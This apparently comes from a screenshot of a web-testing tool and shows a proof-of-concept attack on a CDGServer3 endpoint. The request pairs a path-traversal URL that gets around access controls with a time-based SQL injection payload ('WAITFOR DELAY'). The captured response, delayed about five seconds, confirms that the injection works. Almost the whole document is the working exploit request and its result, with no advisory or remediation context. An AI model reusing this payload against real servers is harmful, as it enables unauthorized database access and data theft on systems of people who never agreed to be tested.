 Request
数据包扫描 热加载 构造请求
1 POST /CDGServer3/js/../policy/UploadFileToCatalog?fromurl=../user/dataSearch.jsp HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
120.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10
11 id=1';WAITFOR DELAY '0:0:5'--
Responses 160bytes / 5052ms
美化 渲染 请输入定位响应
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=38842C99FEC9E5F46F022390439D4A72; Path=/CDGServer3; Htt
3 Content-Type: text/html; charset=utf-8
4 Date: Thu, 01 Feb 2024 16:47:33 GMT
5 Connection: close
6 Content-Length: 160
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23 [{id:"null",pid:"null",name:"",sort:"null",flag:"null",isLdap:"false",icon:"..
folder.png",isParent:false,isEpd:false}]
24